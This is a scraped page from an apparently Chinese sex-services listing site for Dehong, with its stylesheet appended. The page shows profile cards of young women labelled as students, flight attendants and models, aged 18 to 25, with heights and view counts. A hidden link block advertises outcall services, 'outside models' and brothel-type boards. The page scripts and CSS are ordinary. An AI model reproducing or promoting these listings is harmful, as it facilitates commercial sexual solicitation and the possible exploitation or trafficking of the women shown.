<li class='ren_yixzxxk zbxxk3'>
			<a href='http://dehong.jjd688.com/gdxx/179765.html' title='' class='z ren_tieimg'>
		    <img src='[data-uri]' data-original='https://img.zuihuang.top/cooperation/imgtx/dbe8ce31b152f0151238a541864af8a18dcd4e4b_thumb.jpg' onerror="this.onerror=null;" alt='' class='lazy'/>
			</a>
			<a href='http://dehong.jjd688.com/gdxx/179765.html' class='ren_tiexx cl' title='美美'>
				<div class='ren_twbt'>
					<span>美美 &nbsp; <font color='#999999'></font>
					&nbsp;<i class='bjs'>空姐</i>
		&nbsp;&nbsp;<i class='bjs'>25岁</i>&nbsp;&nbsp;<i class='bjs'>160cm</i>
					</span>
				</div>
				<div class='ren_twxxx'>
		 <span class='z ren_tie_ztfl'><i class='dwsvg'></i><i class='jl'>德宏</i>
		 </span><div class='ren_tie_ckhf cl'>阅读数：682204</div>
				</div>
			</a>
		  </li>
<li class='ren_yixzxxk zbxxk4'>
			<a href='http://dehong.jjd688.com/gdxx/176489.html' title='' class='z ren_tieimg'>
		    <img src='[data-uri]' data-original='https://img.zuihuang.top/cooperation/imgtx/c07ef39d23fdc9b87d233d358d35d94d.jpg' onerror="this.onerror=null;" alt='' class='lazy'/>
			</a>
			<a href='http://dehong.jjd688.com/gdxx/176489.html' class='ren_tiexx cl' title='Y'>
				<div class='ren_twbt'>
					<span>Y &nbsp; <font color='#999999'></font>
					&nbsp;<i class='bjs'>其它</i>
		&nbsp;&nbsp;<i class='bjs'>23岁</i>&nbsp;&nbsp;<i class='bjs'>160cm</i>
					</span>
				</div>
				<div class='ren_twxxx'>
		 <span class='z ren_tie_ztfl'><i class='dwsvg'></i><i class='jl'>德宏</i>
		 </span><div class='ren_tie_ckhf cl'>阅读数：675232</div>
				</div>
			</a>
		  </li>
<li class='ren_yixzxxk zbxxk5'>
			<a href='http://dehong.jjd688.com/gdxx/170336.html' title='' class='z ren_tieimg'>
		    <img src='[data-uri]' data-original='https://img.zuihuang.top/cooperation/imgtx/214eb2c986feb7249e8c9fd9ca8931f9.jpg' onerror="this.onerror=null;" alt='' class='lazy'/>
			</a>
			<a href='http://dehong.jjd688.com/gdxx/170336.html' class='ren_tiexx cl' title='宣雨'>
				<div class='ren_twbt'>
					<span>宣雨 &nbsp; <font color='#999999'></font>
					&nbsp;<i class='bjs'>学生</i>
		&nbsp;&nbsp;<i class='bjs'>18岁</i>&nbsp;&nbsp;<i class='bjs'>161cm</i>
					</span>
				</div>
				<div class='ren_twxxx'>
		 <span class='z ren_tie_ztfl'><i class='dwsvg'></i><i class='jl'>德宏</i>
		 </span><div class='ren_tie_ckhf cl'>阅读数：629710</div>
				</div>
			</a>
		  </li>
<li class='ren_yixzxxk zbxxk6'>
			<a href='http://dehong.jjd688.com/gdxx/70009.html' title='' class='z ren_tieimg'>
		    <img src='[data-uri]' data-original='https://img.zuihuang.top/cooperation/imgtx/7a606655389a9c22852b190e00bac723.jpg' onerror="this.onerror=null;" alt='' class='lazy'/>
			</a>
			<a href='http://dehong.jjd688.com/gdxx/70009.html' class='ren_tiexx cl' title='朵儿'>
				<div class='ren_twbt'>
					<span>朵儿 &nbsp; <font color='#999999'></font>
					&nbsp;<i class='bjs'>网红</i>
		&nbsp;&nbsp;<i class='bjs'>19岁</i>&nbsp;&nbsp;<i class='bjs'>168cm</i>
					</span>
				</div>
				<div class='ren_twxxx'>
		 <span class='z ren_tie_ztfl'><i class='dwsvg'></i><i class='jl'>德宏</i>
		 </span><div class='ren_tie_ckhf cl'>阅读数：680684</div>
				</div>
			</a>
		  </li>
<li class='ren_yixzxxk zbxxk7'>
			<a href='http://dehong.jjd688.com/gdxx/63972.html' title='' class='z ren_tieimg'>
		    <img src='[data-uri]' data-original='https://img.zuihuang.top/cooperation/imgtx/22ef5d6cb26cad45659f30fd32827b54.jpg' onerror="this.onerror=null;" alt='' class='lazy'/>
			</a>
			<a href='http://dehong.jjd688.com/gdxx/63972.html' class='ren_tiexx cl' title=''>
				<div class='ren_twbt'>
					<span> &nbsp; <font color='#999999'></font>
					&nbsp;<i class='bjs'>学生</i>
		&nbsp;&nbsp;<i class='bjs'>22岁</i>&nbsp;&nbsp;<i class='bjs'>155cm</i>
					</span>
				</div>
				<div class='ren_twxxx'>
		 <span class='z ren_tie_ztfl'><i class='dwsvg'></i><i class='jl'>德宏</i>
		 </span><div class='ren_tie_ckhf cl'>阅读数：582815</div>
				</div>
			</a>
		  </li>
<li class='ren_yixzxxk zbxxk8'>
			<a href='http://dehong.jjd688.com/gdxx/63741.html' title='' class='z ren_tieimg'>
		    <img src='[data-uri]' data-original='https://img.zuihuang.top/cooperation/imgtx/c57036df65706ddfbfe39a667e608fa8.jpg' onerror="this.onerror=null;" alt='' class='lazy'/>
			</a>
			<a href='http://dehong.jjd688.com/gdxx/63741.html' class='ren_tiexx cl' title='小赵'>
				<div class='ren_twbt'>
					<span>小赵 &nbsp; <font color='#999999'></font>
					&nbsp;<i class='bjs'>学生</i>
		&nbsp;&nbsp;<i class='bjs'>23岁</i>&nbsp;&nbsp;<i class='bjs'>165cm</i>
					</span>
				</div>
				<div class='ren_twxxx'>
		 <span class='z ren_tie_ztfl'><i class='dwsvg'></i><i class='jl'>德宏</i>
		 </span><div class='ren_tie_ckhf cl'>阅读数：685450</div>
				</div>
			</a>
		  </li>
<li class='ren_yixzxxk zbxxk9'>
			<a href='http://dehong.jjd688.com/gdxx/63735.html' title='' class='z ren_tieimg'>
		    <img src='[data-uri]' data-original='https://img.zuihuang.top/cooperation/imgtx/9e7777973eb4aff2ed1ad691befe2479.jpg' onerror="this.onerror=null;" alt='' class='lazy'/>
			</a>
			<a href='http://dehong.jjd688.com/gdxx/63735.html' class='ren_tiexx cl' title='小莫'>
				<div class='ren_twbt'>
					<span>小莫 &nbsp; <font color='#999999'></font>
					&nbsp;<i class='bjs'>白领</i>
		&nbsp;&nbsp;<i class='bjs'>19岁</i>&nbsp;&nbsp;<i class='bjs'>160cm</i>
					</span>
				</div>
				<div class='ren_twxxx'>
		 <span class='z ren_tie_ztfl'><i class='dwsvg'></i><i class='jl'>德宏</i>
		 </span><div class='ren_tie_ckhf cl'>阅读数：679364</div>
				</div>
			</a>
		  </li>
<li class='ren_yixzxxk zbxxk10'>
			<a href='http://dehong.jjd688.com/gdxx/61091.html' title='' class='z ren_tieimg'>
		    <img src='[data-uri]' data-original='https://img.zuihuang.top/cooperation/imgtx/64aa7b87bd22ce274a77564dbfed5ea4.jpg' onerror="this.onerror=null;" alt='' class='lazy'/>
			</a>
			<a href='http://dehong.jjd688.com/gdxx/61091.html' class='ren_tiexx cl' title='小野'>
				<div class='ren_twbt'>
					<span>小野 &nbsp; <font color='#999999'></font>
					&nbsp;<i class='bjs'>模特</i>
		&nbsp;&nbsp;<i class='bjs'>24岁</i>&nbsp;&nbsp;<i class='bjs'>160cm</i>
					</span>
				</div>
				<div class='ren_twxxx'>
		 <span class='z ren_tie_ztfl'><i class='dwsvg'></i><i class='jl'>德宏</i>
		 </span><div class='ren_tie_ckhf cl'>阅读数：690409</div>
				</div>
			</a>
		  </li>
</ul>
</div>


<!-- 广/告 -->
<!--   
<div class="vk_wp" style="margin-bottom:15px;">
  <div class="vk_index_a_d cl">
    <a href="">
      <span>推/广</span>
      <img src="/img/vk_index_a_d_2.jpg" />
      </a>
  </div>
</div>
-->

<div class="vk_wp" style="display:none;">
  <ul class="vk_diy_2-2" style="background:#fff;margin-top:5px;margin-bottom:5px;">
    <li>
     <a href="http://beijing.jjd688.com" title="北京约呗网">
       北京约呗网      </a>
    </li>
    <li>
      <a href="http://shanghai.jjd688.com" title="上海约呗网">
      上海约呗网      </a>
    </li>
    <li>
      <a href="http://guangzhou.jjd688.com" title="广州约呗网">
       广州约呗网      </a>
    </li>
    <li>
      <a href="http://shenzhen.jjd688.com" title="深圳约呗网">
       深圳约呗网      </a>
    </li>
    <li>
      <a href="http://chengdu.jjd688.com" title="成都约呗网">
       成都约呗网      </a>
    </li>
    <li>
      <a href="http://chongqing.jjd688.com" title="重庆约呗网">
      重庆约呗网      </a>
    </li>
    <li>
      <a href="http://wuhan.jjd688.com" title="武汉约呗网">
      武汉约呗网      </a>
    </li>
    <li>
      <a href="http://hangzhou.jjd688.com" title="杭州约呗网">
      杭州约呗网      </a>
    </li>
    
   <li>
    <a href="http://dehong.jjd688.com" title="德宏兼职上门">
      德宏兼职上门
      </a>
    </li>
        <li>
     <a href="http://dehong.jjd688.com" title="德宏外围模特">
      德宏外围模特
      </a>
    </li>
    <li>
     <a href="http://dehong.jjd688.com" title="德宏同城约会">
      德宏同城约会
      </a>
    </li>
     <li>
     <a href="http://dehong.jjd688.com" title="德宏桑拿论坛">
      德宏桑拿论坛
      </a>
    </li>
    <li>
     <a href="http://dehong.jjd688.com" title="德宏夜生活网">
      德宏夜生活网
      </a>
    </li>
    <li>
     <a href="http://dehong.jjd688.com" title="德宏休闲会所">
       德宏休闲会所
      </a>
    </li>
    <li>
     <a href="http://dehong.jjd688.com" title="德宏楼凤网">
      德宏楼凤网
      </a>
    </li>
    <li>
    <a href="http://dehong.jjd688.com" title="德宏性息">
       德宏性息
      </a>
    </li>
  </ul>
</div>  

<div class="vk_wp"></div>
<div id="mask"></div>
<div class="footer cl">
  <div>
       <a href="http://dehong.jjd688.com" title="标准版">标准版</a>
       <a href="http://dehong.jjd688.com" title="客户端">客户端</a>&copy; 约呗网 Inc.</div>
    </div>
</div>
<!--/content-->
      
      
      <!-- 底部固定导航 -->
      <div id="footer" class="cl">
        <ul>
          <li>
            <a href="http://dehong.jjd688.com/index.html" class="vk_footer_a_on" title="首页">
              <i class="icon_default icon_home"></i>
              <i class="icon_on icon_home_on"></i>
              <p>首页</p>
            </a>
          </li>
          <li>
            <a href="http://dehong.jjd688.com/typeall/" title="分类">
              <i class="icon_default icon_forum"></i>
              <i class="icon_on icon_forum_on"></i>
              <p>论坛</p>
            </a>
          <li>
            <a href="http://dehong.jjd688.com/fabu.html" title="免费发布信息">
             <div class="icon_post_footer"></div>
            </a>
          </li>
          <li>
            <a href="http://dehong.jjd688.com/gd.html" title="高端">
              <i class="icon_default icon_group"></i>
              <i class="icon_on icon_group_on"></i>
              <p>高端</p>
            </a>
          </li>
          <!-- <li>
          <a href="" >
          <i class="icon_default icon_find"></i>
          <i class="icon_on icon_find_on"></i>
          <p>发现</p>
          </a>
          </li>
          -->
          <li class="icon_msg">
            <a href="http://dehong.jjd688.com/my.html?t=166.12567867898" title="我的">
              <i class="icon_default icon_user"></i>
              <i class="icon_on icon_user_on"></i>
              <p>我的</p>
            </a>
          </li>
        </ul>
      </div>

<script type="text/javascript">

$(document).ready(function(){
   $("img.lazy").lazyload({effect:"fadeIn",threshold:200});
});

var rollText = {
    go: null,
    oParentUl: null,
    oUlH: null,
    liArr: null,
    childNode: null,
    timeout: null,
    run: function(id, delay) {
      var oLiFirst = this.liArr[0];
      var liMarTop = oLiFirst.style.marginTop;
      var liTopNum = parseInt(liMarTop);
      var c = Math.abs(liTopNum);
      if (c < parseInt(this.oUlH)) {
        c++;
        oLiFirst.style.marginTop = '-' + c + 'px';
      } else if (Math.abs(liTopNum) == parseInt(this.oUlH)) {
        clearInterval(this.go);
        this.oParentUl.removeChild(oLiFirst);
        this.oParentUl.appendChild(oLiFirst);
        this.liArr[this.liArr.length - 1].style.marginTop = '0px';
        this.timeout = setTimeout(function(obj, id, childtags, delay) {
          return function() {
            obj.start(id, childtags, delay);
          };
        } (this, id, this.childNode, delay), delay);
      }
    },
    start: function(id, childtags, delay) {
      this.childNode = childtags;
      this.oParentUl = document.getElementById(id);
      this.oUlH = this.oParentUl.currentStyle ? this.oParentUl.currentStyle['height'] : window.getComputedStyle(this.oParentUl, null)['height'];
      this.liArr = this.oParentUl.getElementsByTagName(childtags);
      for (var i = 0; i < this.liArr.length; i++) {
        this.liArr[i].style.cssText += ';margin-top:0;height:' + this.oUlH + ';line-height:' + this.oUlH + ';display:block; width:100%;';
      }
      this.go = setInterval(function(obj, id, delay) {
        return function() {
          obj.run(id, delay)
        }
      } (this, id, delay), 10);
      this.oParentUl.onmouseover = function(obj) {
        return function() {
          clearTimeout(obj.timeout);
          clearTimeout(obj.go);
        };
      } (this);
      this.oParentUl.onmouseout = function(obj) {
        return function() {
          obj.go = setInterval(function(obj, id, delay) {
            return function() {
              obj.run(id, delay)
            };
          } (obj, id, delay), 10);
        };
      } (this);
    }
  }
  rollText.start('rollBox', 'li', 3000);
  function clone() {};
  clone.prototype = rollText;
  
</script>  


<script type="text/javascript">
// 定时关闭顶部网址条
setTimeout(() =>{ $('.netAddr').hide(); }, 20*1000);

$('#closeNetAddr').click(function(){
	$('.netAddr').hide();
})

function copyUrl(obj){
	var url = obj;
	var input = document.createElement('input');
	document.body.appendChild(input);
	input.setAttribute('value', url);
	input.select();
	document.execCommand("copy"); 
	if (document.execCommand('copy')) {
		document.execCommand('copy');
		alert('复制成功');
	}
	document.body.removeChild(input);
}
</script>


    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://dehong.jjd688.com/css/style.css
body_size: 5171
content:
@charset "utf-8";

/* common */
	* { word-wrap: break-word; }
	ul,ol,li,span,p,form,h1,h2,h3,4,h5,h6,dl,dt,dd { margin: 0; padding: 0; border: 0; z-index:inherit; }
	img,a img { border:0; margin:0; padding:0; }
	ul,ol,li { list-style:none; }
	* { margin:0; padding:0; }
	html,body { height:100%; font:12px/1.6  Microsoft YaHei, Helvetica, sans-serif; color:#4C4C4C; }
	input,select,textarea,button { font:14px/1.5  Microsoft YaHei, Helvetica, sans-serif; }
	body, ul, ol, li, dl, dd, p, h1, h2, h3, h4, h5, h6, form, fieldset, .pr, .pc { margin: 0; padding: 0; }
	table { empty-cells: show; border-collapse: collapse; }
		caption, th { text-align: left; font-weight: 400; }
	ul li, .xl li { list-style: none; }
	h1, h2, h3, h4, h5, h6 { font-size: 1em; }
	em, cite, i { font-style: normal; }
		a img { border: none; }
	label { cursor: pointer; }
	.bg { background: url(./images/pic_bg.jpg); }
	.rq { color: red; }

	a:link,a:visited,a:hover { color:#4C4C4C; text-decoration:none; }
	.blue { color: #0086CE; color: #888; }
	a.blue:link, a.blue:visited, a.blue:hover { color:#0086CE; text-decoration:none; }
	.grey { color:#9C9C9C; }
	a.grey:link, a.grey:visited, a.grey:hover { color:#9C9C9C; text-decoration:none; }
	.orange { color:#F60; }
	a.orange:link,a.orange:visited,a.orange:hover{color:#F60;text-decoration:none }

	.z { float: left; } .y { float: right; }
	.cl:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; } .cl { zoom: 1; }
	.overflow{overflow:hidden;}
	.none { display:none; }
	.vm { vertical-align: middle; }
		.vm * { vertical-align: middle; }
	.hm { text-align: center; }
	
	.bl_none { border-bottom:0 !important; }
	.bl_line { border-bottom:1px solid #DDD; }
	.b_radius {border-radius:10px;}
	
	.b_m { margin:10px;}
	.b_p { padding:10px}
	
	.mtn { margin-top: 5px !important; }
	.mbn { margin-bottom: 5px !important; }
	.mtm { margin-top: 10px !important; }
	.mbm { margin-bottom: 10px !important; }
	.mtw { margin-top: 20px !important; }
	.mbw { margin-bottom: 20px !important; }
	
	.pr, .pc { vertical-align: middle; margin: 0 5px 1px 0; padding: 0;+margin-right: 2px;_margin-right: 2px; }

/*----- header -----*/
	.visitclienttip { background:#BDD5E6; height:30px; padding:5px 10px;border-bottom:1px solid #F7F7F7;}
	.visitclienttip p  { line-height:30px; }
	.visitclienttip a.btn_download { background:#3D98CF; border-radius:5px; float:right; display:block; width:70px; text-align: center; line-height:24px; color:#E9EFF3; margin-top:3px; box-shadow:1px 2px 2px rgba(0, 0, 0, 0.1); }
	.visitclienttip a.btn_download:hover {background:#3094CF;}
	
	.nav { background: url(./images/header_bg.jpg); height: 32px; text-align:center; font-size:19px; padding:8px 10px 8px 0; }
	.nav .name {display:inline-block; height:30px; overflow:hidden; white-space:nowrap; width:50%;}
	
	.hdc { padding:10px 10px 0; background: url(./images/nav_b_line.png) repeat-x 0 100%; margin-bottom:10px; }
	.hdc h2 { float: left; padding: 0 20px 8px 10px; }
	.user_fun { }
	.user_fun li { float:right; padding:15px 5px 20px; }
	.user_fun li a,.nav .icon_edit a { display:block; width:28px; height:28px; background: url(./images/icon.png) no-repeat; line-height:2000px; overflow:hidden; }
	.user_fun .on { background: url(./images/arrow_top.png) no-repeat 50% 100%;}
	.user_fun a.icon_userinfo { background-position:0 0;}
	.user_fun a.icon_userinfo:hover,.user_fun .on a.icon_userinfo { background-position:0 -28px;}
	.user_fun a.icon_threadlist { background-position:-28px 0; }
	.user_fun a.icon_threadlist:hover,.user_fun .on a.icon_threadlist { background-position:-28px -28px; }
	.user_fun a.icon_search { background-position: -56px 0;}	
	.user_fun a.icon_search:hover,.user_fun .on a.icon_search { background-position: -56px -28px;}
	.user_fun a.icon_hotthread { background-position: -112px 0;}	
	.user_fun a.icon_hotthread:hover,.user_fun .on a.icon_hotthread { background-position: -112px -28px;}
	#usermsg { position:relative;}
	.user_fun .icon_msg { position: absolute;background: url(./images/icon_msg.png) no-repeat; width:10px; height:10px; display:block; top:14px; left:26px; }
	.nav .icon_edit a { background-position: -84px 0;}	
	.nav .icon_edit a:hover { background-position: -84px -28px;}
	
	.category { position: relative;}
	.category .name { padding:0 10px; display: inline-block; width: 50%; color: #333; height:30px; overflow:hidden;white-space:nowrap;}
	.category .name img { margin-left:10px; vertical-align: middle; }
	.category .name .tit {white-space:nowrap; display:inline-block; max-width:90%; overflow:hidden; font-weight:400; }	
	.category .subname_list {position: absolute; top:35px; left:0; width:100%; z-index:10;}	
	.category .subname_list ul {background:#FFF; border:2px solid #DDD; border-top:0; box-shadow: 1px 2px 2px rgba(0, 0, 0, 0.3); width: 118px; font-size:14px; padding:0; line-height:38px; margin: 0 auto;}
	.category .subname_list li { border-bottom:1px solid #EEE; }
	.category .subname_list a:hover { color:#2782BA; }
	.category .subname_list a { display:block; white-space: nowrap; margin: 0 10px; overflow: hidden;}

/*----- forumlist -----*/
	.wp {}
	.wm { margin:0 10px; }
	.bm { margin-bottom: 10px; }
	.bm_c { padding: 0 10px; }

	.bm_h .o { float: right; width: 31px; }
		.bm_h .o img { float: right; cursor: pointer; }
	.bm_h .i { padding-left: 10px; }
	.bm_h .pn { margin-top: 4px; }
	.bm_h { height: 54px; background: url(./images/titlebg.png) repeat-x left bottom; line-height: 54px; white-space: nowrap; overflow: hidden; }
	.bm_h h2 { height: 54px; background: url(./images/titlebg.png) no-repeat left top; }
	.bm_h:hover { background: url(./images/titlebg.png) repeat-x left -54px; }
	.bm_h h2 a { display:block; margin:0 31px 0 10px; padding-left:10px; font-size:18px; line-height:54px; font-weight:400; }
	
	.sub_forum { background: #FFF; border:1px solid #EDEDED; border-top:0; border-radius: 0 0 5px 5px;}
	.sub_forum li { height:38px; line-height:38px; border-bottom:1px solid #EDEDED; font-size:16px; overflow:hidden; }
	.sub_forum li:last-child { border-bottom:none;}
	.sub_forum li a { display: block; padding:0 10px; }
	.sub_forum li .num { background:#35A3E6; color:#FFF; float: right; font-size: 14px; height: 25px; line-height: 25px; margin-top: 7px; padding: 0 10px;border-radius:10px; }
	
/*-- threadlist --*/
	.threadlist { padding:0 0px}
	.threadlist .thread_tit { padding: 0 10px; border-bottom:1px solid #D9D8D8; line-height:40px; color: #0162AC; font-size:15px; font-size:700;}
	.threadlist li { position:relative; border-bottom:1px solid #D9D8D8; font-size:16px; }
	.threadlist li a { display:block; padding:7px 10px; font-size:16px; line-height:25px; }
	.threadlist .num { position:absolute; background: url(./images/icon_num.png) no-repeat 0 3px; right:10px; bottom:10px; padding:0 0 0 18px; font-size:12px; color:#C0C0C0; }
	.threadlist .icon_top,.threadlist .icon_tu { position:absolute; left:0; top:-1px;}
	.threadlist .by { font-size:12px; color:#A5A5A5; display:block; }
	
/*----- post -----*/
	.btn_pn { width:44px; height:31px; overflow:hidden; border:0; line-height:31px;}
	.btn_pn_grey { background:#EFEFEF url(./images/btn_s_bg.png) no-repeat 0 0; color:#999;}
	.btn_pn_blue { background:#2498D8 url(./images/btn_s_bg.png) no-repeat 0 -31px; color:#FFF; }
	
	.post_msg_from li,.post_from li{ line-height:38px; padding:0 10px; font-size:16px; }
	.post_msg_from .px,.post_from .px { width:100%; background:none; padding:0; font-size:16px; }
	.post_msg_from textarea,.post_from textarea{ border:0; width:100%; background:none; padding:5px 0; font-size:16px;}
	.post_from .sort_sel { background:none; width:100%; border: 0;font-size:16px; color:graytext; margin-left:-2px; }
	
	.post_imglist { padding:15px 0 0 15px; }
	.post_imglist li { position:relative; float:left; padding: 0 10px 0 0; }
	.post_imglist li .del { position: absolute; left:-5px; top:-10px; }
	.post_imglist li .p_img img { padding:2px; border:1px solid #DDD; }

	.sec_code { padding:10px; color:#999; }
	.sec_code .px { color:#999; }
	
/*----- viewthread -----*/
	.postlist h2 { clear:both; font-size:16px; line-height:1.5em; font-weight:bold; margin:5px 10px 0 10px; }
	.plc { border-bottom:1px solid #eee; overflow:hidden; position:relative; }
	.plc .avatar { position:absolute; left:10px; top:9px; display:inline; }
	.plc .avatar img{ border:1px solid #D7D7D7; padding:1px; }
	.plc .pi { margin-left:55px; margin-right:10px; padding:7px 0; position:relative;}
	.plc .pi .authi{ position:relative; }
	.plc .pi .authi li em{ float:right; font-style: normal; }	
	.plc .pi .message{ font-size:15px; }
	.plc .pi .message .jammer{ font-size:10px; color:#F0F0F0; }
	.plc .pi .message img,.plc .pi .img_one img { margin:0px 4px 0px 0; max-width:140px; max-height:140px; }
	.plc .pi .message .quote{ padding:10px 10px 7px 11px; margin:5px 0; border:1px dashed #D7D7D7; font-size:12px; }
	.plc .pi .img_list { margin:4px auto; }	
	.plc .pi .img_list li { float:left; width:83px; height:83px; margin:0 4px 4px; text-align:center;vertical-align: middle; line-height:83px; }
	.plc .pi .img_list li a { display:block;}
	
	.manage { margin:4px -10px 0 0; position:absolute; top:38px; right:5px; height:50px; }
	.button { width:53px; height:39px; color:#FFF; background:url(./images/button_bg.png) no-repeat; margin:0 2px; border:0; font-size:12px; }
	.button2 { width:50px; height:32px; color:#FFF; background:url(./images/button_bg2.png) no-repeat; margin:7px 0 3px 0; border:0; font-size:12px; }
	
	.fastpost .input { width:100%; height:34px; text-indent:7px; margin-top:2px; border:1px solid #D9D8D8; } 
	.search { padding:7px 10px;}
	.search .input { width:100%; height:30px; text-indent:7px; margin-top:2px; border:1px solid #D9D8D8;}
		
/*----- pop -----*/	
	.tip { width:300px; height:180px; background: url(./images/pic_bg.jpg) repeat; margin:0 auto;border:1px solid #D7D7D7; -moz-border-radius:5px; -webkit-border-radius:5px; border-radius:5px;text-align:center;
	}
	    .tip dt { padding:30px 20px; height:75px; font-size:15px; }  
		.tip dd { background:#FFF; border-top:1px solid #D7D7D7; }
		.tip dd a { margin-left:15px; }
	
/*----- page -----*/
	.page { text-align:center; margin:20px 10px; }	 
		.page a { border:1px solid #D7D7D7; border-radius:5px; padding:5px 9px; background:#FFF; } 
	.page select{ border: 1px solid #CCC; height: 28px;}

/*----- myinfo -----*/
	.user_avatar { text-align:center; margin:20px 0; }
		.user_avatar img { border-radius:45px; border:1px solid #FFF; box-shadow: 1px 2px 2px rgba(0, 0, 0, 0.3); width:60px; height:60px; }
		.user_avatar .name { color:#2782BA; font-size:16px; line-height:40px; }

	.user_box { background:#FFF; border-radius:10px; border:1px solid #DDD; margin:0 10px; }
		.user_box li { line-height:38px; border-bottom:1px solid #DDD; padding:0 20px 0 10px; color:#333; font-size:14px; font-weight:700; }
		.user_box li span { color:#2782BA; float:right; }
		.btn_exit { padding:10px; }
		.btn_exit a { background: url(./images/exit.png) no-repeat; width:300px; height:41px; display:block; line-height:2000px; overflow:hidden; margin:0 auto; }
			.btn_exit a:hover { background: url(./images/exit_on.png) no-repeat;}

	.myinfo_list { width:300px; margin:0 auto; }
	.myinfo_list li { background: url(./images/my_subject_bg.png) no-repeat; width:145px; height:73px; float:left; margin:0 0 10px 5px; }
		.myinfo_list li a { display:block; line-height:73px; text-align:center; font-size:16px; }
		.tit_msg { position: relative; }
		.tit_msg img { position:absolute; left:108px; top:28px; }
		
/*----- view message -----*/
	.friend_msg { padding:5px 0; }
	.friend_msg .avat img,.self_msg .avat img{ padding:1px; background: #F2F2F2; border: 1px solid #BABABA; display: inline-block; }
	.self_msg { padding:5px 0; }
	.friend_msg .date { color:#BEBEBD; padding-left:12px; }
	.self_msg .date { color:#BEBEBD; padding-right:12px; text-align:right; }
	
	.dialog_green .dialog_c { background: url(./images/dialog_bg.png) repeat-y; width:230px;}
	.dialog_green .dialog_t { background: url(./images/dialog_t.png) no-repeat left top; width:180px;font-size:15px; line-height:25px; padding:15px 25px 0 25px;}
	.dialog_green .dialog_b { background: url(./images/dialog_b.png) no-repeat left bottom; width:230px; height:17px; overflow:hidden; }
	.dialog_white .dialog_c { background: url(./images/dialog_bg.png) repeat-y right top; width:230px; }
	.dialog_white .dialog_t { background: url(./images/dialog_t.png) no-repeat right top; width:180px;font-size:15px; line-height:25px; padding:15px 25px 0 25px;}
	.dialog_white .dialog_b { background: url(./images/dialog_b.png) no-repeat right bottom; width:230px; height:17px; overflow:hidden; }
	
	.reply .px { border-radius:4px; padding:7px 10px; width:95%; border:1px solid #D9D8D8; }
	.reply .px:focus { color:#4C4C4C;}

/*----- login & register -----*/
	.loginbox { padding:10px;}
	.login_from { background:#FFF; border-radius:10px; border:1px solid #DDD; margin-bottom:15px; }
	.login_from li { border-bottom:1px solid #DDD; line-height:45px; padding:0 10px; color:#AFAFAF; font-size:14px; }
		.btn_login .pn,.btn_register .pn { background: url(./images/login.png) no-repeat; width:289px; height:45px; display:block; line-height:46px; overflow:hidden; margin:0 auto; color:#FFF; font-size:16px; font-weight:700; text-align:center;border:0; }
		.btn_login .pn:hover,.btn_register .pn:hover { background: url(./images/login_on.png) no-repeat; color:#F0EFEF; }
		.btn_qqlogin a { background: url(./images/qqlogin.png) no-repeat; width:300px; height:45px; display:block; line-height:2000px; overflow:hidden; margin:0 auto; }
		.btn_qqlogin a:hover { background: url(./images/qqlogin_on.png) no-repeat; }
		.loginbox p { line-height:35px; font-size:14px; color:#AFAFAF;}
		.reg_link a { background: url(./images/icon_arrow.png) no-repeat 100% center; padding-right:10px; color:#AFAFAF; }
		.px{ border:1px solid #ddd; padding: 2px 4px; line-height: 17px; font-size:15px; }
		.px:focus { color:#4C4C4C;}
		.p_fre { width: auto !important; }
		.sel_list , .sel_list2 , .sel_list3{ width:100%;border: 0; padding: 2px 4px; font-size:14px; font-weight:700; }
		.login_select { display: block; position: relative;}
		.login_select .login-btn-inner { display: block; font-size: 14px; font-weight:700; min-width: 0.75em; overflow: hidden; position: relative; text-overflow: ellipsis; white-space: nowrap; }
		.login_select select { position: absolute; top: 0; width: 100%; z-index: 2; cursor: pointer; height: 3em; left: 0; max-height: 100%; min-height: 100%; opacity: 0.0001;}
		.login-btn-text { float:left; }
		.login_select .icon-arrow { background: url(./images/icon_arrow.png) no-repeat 15px 17px; width:30px; height:30px; float:right; }
	
	.login_pop { background:#F1F1F1; padding: 0 14px 20px; }	
	.log_tit { text-align:center; font-size:16px; font-weight:700; line-height:45px; }
	.icon_close { background: url(./images/icon_close.png) no-repeat 0 0; width:13px; height:11px; overflow:hidden; display:block; margin-top:17px; }
	.btn_qqlogintext { margin:10px 0; }
	.btn_qqlogintext a.text_qqlogin { background: url(./images/qqlogintext.png) no-repeat; width:120px; height:25px; display:block; line-height:2000px; overflow:hidden; }
	.login_pop .login_from { margin-bottom: 10px; }
	.login_pop .login_check { margin:0 0 10px 0; color:#A5A5A5; }
	.q_reg a { color:#A5A5A5; font-size:14px; }
	.s_code { color:#A5A5A5; }
	.s_code .px { color:#A5A5A5; }
	.s_code .px:focus { color:#4C4C4C; }
	a.other_c { color:#A5A5A5; margin-left:5px; }
	
/*----- collection -----*/
	.coll_list { background:#FFF; margin:10px; border:1px solid #DDD; padding:0 10px; }
		.coll_list li { border-bottom:1px solid #DDD; line-height:45px; }
			.coll_list li a { display:block; font-size:16px; padding: 0 0 0 10px; }

	.jump_c { padding:130px 25px; font-size:15px; }
	.grey { color:#A5A5A5; }
	.jump_c a { color:#2782BA; }
	
/*----- page message & pm-----*/
	.pmbox li { position:relative; color:#A5A5A5; border-bottom:1px solid #DDD; font-size:14px; height:55px; overflow:hidden; }
	.pmbox li .avatar_img img { background:#F2F2F2; position:absolute; left:10px; top:7px; border:1px solid #E9E9E9; padding:2px; display:inline-block; }
	.pmbox li a { display:block; padding:5px 10px 5px 55px; }
	.pmbox li .num { background:#35A3E6; color:#FFF; float: right; font-size: 14px; height: 21px; line-height: 21px; padding: 0 10px;border-radius:10px; }
	.pmbox li .time { float:right; }
	.pmbox li .name { color:#333; }
	.grey { color:#A5A5A5; }
	
/*----- clew con -----*/
	.clew_con { padding:10px; }
	.clew_con .tit {line-height:40px; font-size:14px; }
	.clew_con p { margin:10px 0; }
	.clew_con  .button {background:#3D98CF; border-radius:5px; display:inline-block; margin-left:6px; margin-top:3px; width:80px; height:26px; text-align: center; line-height:24px; color:#E9EFF3; box-shadow:1px 2px 2px rgba(0, 0, 0, 0.1); cursor: pointer; }
	.clew_con  .button:hover {background:#3094CF;}
	
	
/*----- footer -----*/
	.footer { text-align:center; line-height:2em; color:#A5A5A5; padding:10px 0 0 0; }
		.footer a { margin:0 6px; color:#A5A5A5; }

/*----- to top --------*/
	.scrolltop { display:block; position:fixed; right:8px; height:38px; width:38px; z-index:99; background:rgba(64, 64, 64, .9); border-radius:1px; box-shadow:0 0 2px rgba(0,0,0,.3); }
	.scrolltop:after { content:""; position:absolute; top:11px; left:10px; width:18px; height:3px; border-radius:1px; background:white; border-radius:1px; }
